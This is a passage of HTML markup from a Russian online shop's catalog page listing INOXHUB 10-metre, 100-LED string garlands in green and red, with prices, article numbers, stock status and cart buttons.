									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/dcc/ma28qxt2tdattxnlmc9vs2l768qedf9u.webp"  data-big="/upload/iblock/dcc/ma28qxt2tdattxnlmc9vs2l768qedf9u.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/af8/g021faqjzscgtj02zmekwcdqs10yun9c.webp"  data-big="/upload/iblock/af8/g021faqjzscgtj02zmekwcdqs10yun9c.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/2eb/5chyk76yvdet1gaxbr53bthp2tsyq621.webp"  data-big="/upload/iblock/2eb/5chyk76yvdet1gaxbr53bthp2tsyq621.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/206/0ckj3tewttzlbqwojvor4gd8ux3iyaf4.webp"  data-big="/upload/iblock/206/0ckj3tewttzlbqwojvor4gd8ux3iyaf4.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/4d2/nxv61net40udl3qo714vj2l0xl84a5f6.gif"  data-big="/upload/iblock/4d2/nxv61net40udl3qo714vj2l0xl84a5f6.gif" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ Иноксхаб" />
								</span>
													</span>
											</a>
																<span class="section-gallery-nav">
							<span class="section-gallery-nav__wrapper">
																	<span class="section-gallery-nav__item bg-theme-hover active"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
															</span>
						</span>
																								</div>
									                    							</div>
			
												<div
							class="catalog-block__info flex-1 flexbox flexbox--justify-beetwen"
							data-id="1056"
							data-item="{&quot;IBLOCK_ID&quot;:13,&quot;ID&quot;:1056,&quot;NAME&quot;:&quot;\u0421\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u0430\u044f \u0433\u0438\u0440\u043b\u044f\u043d\u0434\u0430 INOXHUB \u041d\u0438\u0442\u044c 10\u043c, 100 LED, \u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0435\u043c\u0430\u044f, \u0441 \u043c\u0435\u0440\u0446\u0430\u043d\u0438\u0435\u043c, 220\u0412, IP65, \u0431\u0435\u043b\u044b\u0439 \u0440\u0435\u0437\u0438\u043d\u043e\u0432\u044b\u0439 \u043f\u0440\u043e\u0432\u043e\u0434 3.3\u043c\u043c, \u0417\u0415\u041b\u0415\u041d\u0410\u042f&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/girlyandy\/nit\/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-s-mertsaniem-220v-ip65-belyy-rezinovyy-zel\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;6623&quot;,&quot;DETAIL_PICTURE&quot;:&quot;6623&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_CURRENCY_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:null,&quot;PROPERTY_STATUS_VALUE&quot;:null}"
													>
							<div class="catalog-block__info-top">
								<div class="catalog-block__info-inner">
																											<div class="js-popup-price" data-price-config='{"PRICE_CODE":["BASE"],"PRICE_FONT":"18 font_14--to-600","PARAMS":{"SHOW_DISCOUNT_PERCENT":"N"}}'>
																					<div class="price color_222">
                                                                <div class="line-block line-block--6 line-block--align-baseline line-block--flex-wrap">
                            <div class="line-block__item">
                                        <div class="price__new">
                        <span class="price__new-val font_18 font_14--to-600" >
                                                                                        3&nbsp;425 &#8381;                                                    </span>
                    </div>
                                            </div>
                                                                                    </div>
                                    </div>																			</div>
																		<div class="catalog-block__info-title linecamp-3 height-auto-t600 font_15 font_14--to-600">
																				<a href="/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-s-mertsaniem-220v-ip65-belyy-rezinovyy-zel/" class="dark_link switcher-title js-popup-title color-theme-target"><span>Нить 10м, мерцающая, 220В, IP65, белая резина 3.3мм, ЗЕЛЁНАЯ</span></a>
									</div>
																			<div class="catalog-block__info-tech">
											<div class="line-block line-block--12 flexbox--wrap js-popup-info">
																																					<div class="line-block__item font_13 font_12--to-600">
																													<div class="rating" title="Нет оценок">
				<div class="line-block line-block--4">
					<div class="line-block__item flexbox">
						<i class="svg inline rating__star-svg" aria-hidden="true"><svg width="13" height="13"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#star-13-13"></use></svg></i>					</div>

					<div class="line-block__item rating__value">
						0					</div>

									</div>
			</div>
																		</div>
																																																	<div class="line-block__item font_13 font_12--to-600">
																												<span
															 class="status-icon instock js-replace-status"
															 data-state="instock"
															 data-code=""
															 data-value=""
															>Есть в наличии</span>
													</div>
																																																	<div class="line-block__item font_13 font_12--to-600 color_999">
														<span class="article">Арт.&nbsp;<span
															 class="js-replace-article"
															 data-value="INH-L01-S10CF-220V-RW/G"
															>INH-L01-S10CF-220V-RW/G</span></span>
													</div>
																							</div>
										</div>
																	</div>
							</div>
						</div>
																																				<div class="catalog-block__info-bottom ">
								<div class="line-block line-block--8 line-block--8-vertical flexbox--wrap flexbox--justify-center">
									<div class="line-block__item js-btn-state-wrapper flex-1  ">
										<div class="js-replace-btns js-config-btns" data-btn-config='{"BASKET_URL":"","BASKET":"Y","ORDER_BTN":false,"BTN_CLASS":"btn-sm btn-wide","BTN_CLASS_MORE":"btn-sm bg-theme-target border-theme-target","BTN_IN_CART_CLASS":"btn-sm","BTN_CLASS_SUBSCRIBE":"btn-sm","BTN_ORDER_CLASS":"btn-sm btn-wide btn-transparent-border","ONE_CLICK_BUY":false,"SHOW_COUNTER":false,"CATALOG_IBLOCK_ID":"13","ITEM_ID":"1056"}'>
											<div class="buy_block btn-actions__inner">
						<div class="buttons">
				<div class="line-block line-block--12-vertical line-block--align-normal flexbox--direction-column">
					<div class="line-block__item">
						<span class="item-action item-action--basket">
							<span class="btn btn-default btn-sm btn-wide to_cart animate-load js-item-action" data-action="basket" data-id="1056" data-ratio="1" data-float_ratio="1" data-quantity="1" data-bakset_div="bx_basket_div_1056" data-props="" data-add_props="Y" data-part_props="N" data-empty_props="Y" data-offers="" title="В корзину" data-title="В корзину" data-title_added="В корзине">В корзину</span>
						</span>
						<div class="btn btn-default in_cart btn-sm">
							<div class="counter js-ajax">
								<span class="counter__action counter__action--minus"></span>
								<div class="counter__count-wrapper">
									<input type="text" value="1" class="counter__count" maxlength="6">
								</div>
								<span class="counter__action counter__action--plus" data-max="251"></span>
							</div>
						</div>
					</div>
													</div>
			</div>
		</div>										</div>
									</div>
																												<div class="line-block__item js-replace-icons">
																																			<div class="item-action item-action--horizontal item-action--favorite ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="favorite" data-id="1056" title="В избранное" data-title="В избранное" data-title_added="В избранном">
					<i class="svg inline " aria-hidden="true"><svg width="18" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#favorite-18-16"></use></svg></i>				</a>
			</div>
																																																			<div class="item-action item-action--horizontal item-action--compare ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="compare" data-id="1056" title="Сравнить" data-title="Сравнить" data-title_added="В сравнении">
					<i class="svg inline " aria-hidden="true"><svg width="20" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#compare-20-16"></use></svg></i>				</a>
			</div>
																										</div>
																	</div>
															</div>
											</div>
				</div>

			</div>
					
			<div class="catalog-block__wrapper swiper-slide swiper-slide--height-auto grid-list__item grid-list-border-outer " data-hovered="false">
									<div class="basket_props_block" id="bx_basket_div_1055_block" style="display: none;">
																	</div>
				
				<div class="catalog-block__item  outer-rounded-x bg-theme-parent-hover border-theme-parent-hover color-theme-parent-all js-popup-block bordered" id="bx_3966226736_1055">
										<div class="catalog-block__inner flexbox height-100" >
																		<div class="js-config-img" data-img-config='{"TYPE":"catalog_block","ADDITIONAL_IMG_CLASS":"js-replace-img","ADDITIONAL_WRAPPER_CLASS":""}'></div>

												        
        						
																	<div class="image-list ">
				<div class="image-list-wrapper js-image-block">
													<div class="sticker sticker--upper ">

					
										
											<div>																					</div>
									</div>																														
				
																											<a href="/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-s-mertsaniem-220v-ip65-belyy-rezinovyy-kras/" class="image-list__link">
																	<span class="section-gallery-wrapper js-replace-gallery flexbox">
																							<span class="section-gallery-wrapper__item active">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/297/w927oerbm360hcm95glbzz0qqqswhmqk.webp"  data-big="/upload/iblock/297/w927oerbm360hcm95glbzz0qqqswhmqk.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, КРАСНАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, КРАСНАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/7db/m1mj9n2hj50ow5azvpsb8cv0sqzixvbq.webp"  data-big="/upload/iblock/7db/m1mj9n2hj50ow5azvpsb8cv0sqzixvbq.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, КРАСНАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, КРАСНАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/e2d/v50hff230ylxt72aa8j3h3o8ntppe8p3.webp"  data-big="/upload/iblock/e2d/v50hff230ylxt72aa8j3h3o8ntppe8p3.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, КРАСНАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, КРАСНАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/206/0ckj3tewttzlbqwojvor4gd8ux3iyaf4.webp"  data-big="/upload/iblock/206/0ckj3tewttzlbqwojvor4gd8ux3iyaf4.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, КРАСНАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, КРАСНАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/d91/ejz9dmcj8ruq13itsogcmzus4x78gktb.gif"  data-big="/upload/iblock/d91/ejz9dmcj8ruq13itsogcmzus4x78gktb.gif" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, КРАСНАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, КРАСНАЯ Иноксхаб" />
								</span>
													</span>
											</a>
																<span class="section-gallery-nav">
							<span class="section-gallery-nav__wrapper">
																	<span class="section-gallery-nav__item bg-theme-hover active"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
															</span>
						</span>
																								</div>
									                    							</div>
			
												<div
							class="catalog-block__info flex-1 flexbox flexbox--justify-beetwen"
							data-id="1055"
							data-item="{&quot;IBLOCK_ID&quot;:13,&quot;ID&quot;:1055,&quot;NAME&quot;:&quot;\u0421\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u0430\u044f \u0433\u0438\u0440\u043b\u044f\u043d\u0434\u0430 INOXHUB \u041d\u0438\u0442\u044c 10\u043c, 100 LED, \u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0435\u043c\u0430\u044f, \u0441 \u043c\u0435\u0440\u0446\u0430\u043d\u0438\u0435\u043c, 220\u0412, IP65, \u0431\u0435\u043b\u044b\u0439 \u0440\u0435\u0437\u0438\u043d\u043e\u0432\u044b\u0439 \u043f\u0440\u043e\u0432\u043e\u0434 3.3\u043c\u043c, \u041a\u0420\u0410\u0421\u041d\u0410\u042f&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/girlyandy\/nit\/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-s-mertsaniem-220v-ip65-belyy-rezinovyy-kras\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;6618&quot;,&quot;DETAIL_PICTURE&quot;:&quot;6618&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_CURRENCY_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:null,&quot;PROPERTY_STATUS_VALUE&quot;:null}"
													>
							<div class="catalog-block__info-top">
								<div class="catalog-block__info-inner">
																											<div class="js-popup-price" data-price-config='{"PRICE_CODE":["BASE"],"PRICE_FONT":"18 font_14--to-600","PARAMS":{"SHOW_DISCOUNT_PERCENT":"N"}}'>
																					<div class="price color_222">
                                                                <div class="line-block line-block--6 line-block--align-baseline line-block--flex-wrap">
                            <div class="line-block__item">
                                        <div class="price__new">
                        <span class="price__new-val font_18 font_14--to-600" >
                                                                                        3&nbsp;425 &#8381;                                                    </span>
                    </div>
                                            </div>
                                                                                    </div>
                                    </div>																			</div>
																		<div class="catalog-block__info-title linecamp-3 height-auto-t600 font_15 font_14--to-600">
																				<a href="/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-s-mertsaniem-220v-ip65-belyy-rezinovyy-kras/" class="dark_link switcher-title js-popup-title color-theme-target"><span>Нить 10м, мерцающая, 220В, IP65, белая резина 3.3мм, КРАСНАЯ</span></a>
									</div>
																			<div class="catalog-block__info-tech">
											<div class="line-block line-block--12 flexbox--wrap js-popup-info">
																																					<div class="line-block__item font_13 font_12--to-600">
																													<div class="rating" title="Нет оценок">
				<div class="line-block line-block--4">
					<div class="line-block__item flexbox">
						<i class="svg inline rating__star-svg" aria-hidden="true"><svg width="13" height="13"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#star-13-13"></use></svg></i>					</div>

					<div class="line-block__item rating__value">
						0					</div>

									</div>
			</div>
																		</div>
																																																	<div class="line-block__item font_13 font_12--to-600">
																												<span
															 class="status-icon instock js-replace-status"
															 data-state="instock"
															 data-code=""
															 data-value=""
															>Есть в наличии</span>
													</div>
																																																	<div class="line-block__item font_13 font_12--to-600 color_999">
														<span class="article">Арт.&nbsp;<span
															 class="js-replace-article"
															 data-value="INH-L01-S10CF-220V-RW/R"
															>INH-L01-S10CF-220V-RW/R</span></span>
													</div>
																							</div>
										</div>
																	</div>
							</div>
						</div>
																																				<div class="catalog-block__info-bottom ">
								<div class="line-block line-block--8 line-block--8-vertical flexbox--wrap flexbox--justify-center">
									<div class="line-block__item js-btn-state-wrapper flex-1  ">
										<div class="js-replace-btns js-config-btns" data-btn-config='{"BASKET_URL":"","BASKET":"Y","ORDER_BTN":false,"BTN_CLASS":"btn-sm btn-wide","BTN_CLASS_MORE":"btn-sm bg-theme-target border-theme-target","BTN_IN_CART_CLASS":"btn-sm","BTN_CLASS_SUBSCRIBE":"btn-sm","BTN_ORDER_CLASS":"btn-sm btn-wide btn-transparent-border","ONE_CLICK_BUY":false,"SHOW_COUNTER":false,"CATALOG_IBLOCK_ID":"13","ITEM_ID":"1055"}'>
											<div class="buy_block btn-actions__inner">
						<div class="buttons">
				<div class="line-block line-block--12-vertical line-block--align-normal flexbox--direction-column">
					<div class="line-block__item">
						<span class="item-action item-action--basket">
							<span class="btn btn-default btn-sm btn-wide to_cart animate-load js-item-action" data-action="basket" data-id="1055" data-ratio="1" data-float_ratio="1" data-quantity="1" data-bakset_div="bx_basket_div_1055" data-props="" data-add_props="Y" data-part_props="N" data-empty_props="Y" data-offers="" title="В корзину" data-title="В корзину" data-title_added="В корзине">В корзину</span>
						</span>
						<div class="btn btn-default in_cart btn-sm">
							<div class="counter js-ajax">
								<span class="counter__action counter__action--minus"></span>
								<div class="counter__count-wrapper">
									<input type="text" value="1" class="counter__count" maxlength="6">
								</div>
								<span class="counter__action counter__action--plus" data-max="263"></span>
							</div>
						</div>
					</div>
													</div>
			</div>
		</div>										</div>
									</div>
																												<div class="line-block__item js-replace-icons">
																																			<div class="item-action item-action--horizontal item-action--favorite ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="favorite" data-id="1055" title="В избранное" data-title="В избранное" data-title_added="В избранном">
					<i class="svg inline " aria-hidden="true"><svg width="18" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#favorite-18-16"></use></svg></i>				</a>
			</div>
																																																			<div class="item-action item-action--horizontal item-action--compare ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="compare" data-id="1055" title="Сравнить" data-title="Сравнить" data-title_added="В сравнении">
					<i class="svg inline " aria-hidden="true"><svg width="20" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#compare-20-16"></use></svg></i>				</a>
			</div>
																										</div>
																	</div>
															</div>
											</div>
				</div>

			</div>
					
			<div class="catalog-block__wrapper swiper-slide swiper-slide--height-auto grid-list__item grid-list-border-outer " data-hovered="false">
									<div class="basket_props_block" id="bx_basket_div_1054_block" style="display: none;">
																	</div>
				
				<div class="catalog-block__item  outer-rounded-x bg-theme-parent-hover border-theme-parent-hover color-theme-parent-all js-popup-block bordered" id="bx_3966226736_1054">
										<div class="catalog-block__inner flexbox height-100" >
																		<div class="js-config-img" data-img-config='{"TYPE":"catalog_block","ADDITIONAL_IMG_CLASS":"js-replace-img","ADDITIONAL_WRAPPER_CLASS":""}'></div>

												        
        						
																	<div class="image-list ">
				<div class="image-list-wrapper js-image-block">
													<div class="sticker sticker--upper ">

					
										
											<div>																					</div>
									</div>																														
				
																											<a href="/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-220v-ip65-belyy-rezinovyy-provod-3-3mm-z/" class="image-list__link">
																	<span class="section-gallery-wrapper js-replace-gallery flexbox">
																							<span class="section-gallery-wrapper__item active">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/755/5xx87im5d97iryr1w5rus808m6lhy9i0.webp"  data-big="/upload/iblock/755/5xx87im5d97iryr1w5rus808m6lhy9i0.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 220В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 220В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/2f4/io6kr8k6iqq11bxltxfrk8yx2dz11r4h.webp"  data-big="/upload/iblock/2f4/io6kr8k6iqq11bxltxfrk8yx2dz11r4h.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 220В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 220В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/2eb/5chyk76yvdet1gaxbr53bthp2tsyq621.webp"  data-big="/upload/iblock/2eb/5chyk76yvdet1gaxbr53bthp2tsyq621.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 220В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 220В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/206/0ckj3tewttzlbqwojvor4gd8ux3iyaf4.webp"  data-big="/upload/iblock/206/0ckj3tewttzlbqwojvor4gd8ux3iyaf4.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 220В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 220В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/d3f/p98g9yp0tnj1z28skck7ky88sbr7fjtf.webp"  data-big="/upload/iblock/d3f/p98g9yp0tnj1z28skck7ky88sbr7fjtf.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 220В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 220В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ Иноксхаб" />
								</span>
													</span>
											</a>
																<span class="section-gallery-nav">
							<span class="section-gallery-nav__wrapper">
																	<span class="section-gallery-nav__item bg-theme-hover active"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
															</span>
						</span>
																								</div>
									                    							</div>
			
												<div
							class="catalog-block__info flex-1 flexbox flexbox--justify-beetwen"
							data-id="1054"
							data-item="{&quot;IBLOCK_ID&quot;:13,&quot;ID&quot;:1054,&quot;NAME&quot;:&quot;\u0421\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u0430\u044f \u0433\u0438\u0440\u043b\u044f\u043d\u0434\u0430 INOXHUB \u041d\u0438\u0442\u044c 10\u043c, 100 LED, \u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0435\u043c\u0430\u044f, 220\u0412, IP65, \u0431\u0435\u043b\u044b\u0439 \u0440\u0435\u0437\u0438\u043d\u043e\u0432\u044b\u0439 \u043f\u0440\u043e\u0432\u043e\u0434 3.3\u043c\u043c, \u0417\u0415\u041b\u0415\u041d\u0410\u042f&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/girlyandy\/nit\/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-220v-ip65-belyy-rezinovyy-provod-3-3mm-z\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;6613&quot;,&quot;DETAIL_PICTURE&quot;:&quot;6613&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_CURRENCY_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:null,&quot;PROPERTY_STATUS_VALUE&quot;:null}"
													>
							<div class="catalog-block__info-top">
								<div class="catalog-block__info-inner">
																											<div class="js-popup-price" data-price-config='{"PRICE_CODE":["BASE"],"PRICE_FONT":"18 font_14--to-600","PARAMS":{"SHOW_DISCOUNT_PERCENT":"N"}}'>
																					<div class="price color_222">
                                                                <div class="line-block line-block--6 line-block--align-baseline line-block--flex-wrap">
                            <div class="line-block__item">
                                        <div class="price__new">
                        <span class="price__new-val font_18 font_14--to-600" >
                                                                                        3&nbsp;320 &#8381;                                                    </span>
                    </div>
                                            </div>
                                                                                    </div>
                                    </div>																			</div>
																		<div class="catalog-block__info-title linecamp-3 height-auto-t600 font_15 font_14--to-600">
																				<a href="/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-220v-ip65-belyy-rezinovyy-provod-3-3mm-z/" class="dark_link switcher-title js-popup-title color-theme-target"><span>Нить 10м, 220В, IP65, белая резина 3.3мм, ЗЕЛЁНАЯ</span></a>
									</div>
																			<div class="catalog-block__info-tech">
											<div class="line-block line-block--12 flexbox--wrap js-popup-info">
																																					<div class="line-block__item font_13 font_12--to-600">
																													<div class="rating" title="Нет оценок">
				<div class="line-block line-block--4">
					<div class="line-block__item flexbox">
						<i class="svg inline rating__star-svg" aria-hidden="true"><svg width="13" height="13"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#star-13-13"></use></svg></i>					</div>

					<div class="line-block__item rating__value">
						0					</div>

									</div>
			</div>
																		</div>
																																																	<div class="line-block__item font_13 font_12--to-600">
																												<span
															 class="status-icon instock js-replace-status"
															 data-state="instock"
															 data-code=""
															 data-value=""
															>Есть в наличии</span>
													</div>
																																																	<div class="line-block__item font_13 font_12--to-600 color_999">
														<span class="article">Арт.&nbsp;<span
															 class="js-replace-article"
															 data-value="INH-L01-S10C-220V-RW/G"
															>INH-L01-S10C-220V-RW/G</span></span>
													</div>
																							</div>
										</div>
																	</div>
